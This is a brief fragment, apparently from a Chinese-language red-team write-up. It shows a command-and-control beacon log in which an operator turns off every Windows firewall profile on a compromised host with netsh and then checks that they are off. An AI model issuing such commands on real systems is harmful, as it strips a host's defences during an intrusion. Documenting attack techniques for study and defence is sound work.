 确定。
[09/26 23:08:36] beacon> shell netsh advfirewall set allprofile state off
[09/26 23:08:36] [*] Tasked beacon to run: netsh advfirewall set allprofile state off
[09/26 23:09:22] [+] host called home, sent: 73 bytes
[09/26 23:09:22] [+] received output:
确定。
[09/26 23:09:56] beacon> shell netsh advfirewall show all state
[09/26 23:09:56] [*] Tasked beacon to run: netsh advfirewall show all state
[09/26 23:10:22] [+] host called home, sent: 63 bytes
[09/26 23:10:22] [+] received output:
域配置文件 设置:
----------------------------------------------------------------------
状态                                  关闭
专用配置文件 设置:
----------------------------------------------------------------------
状态                                  关闭
公用配置文件 设置:
----------------------------------------------------------------------
状态                                  关闭
确定。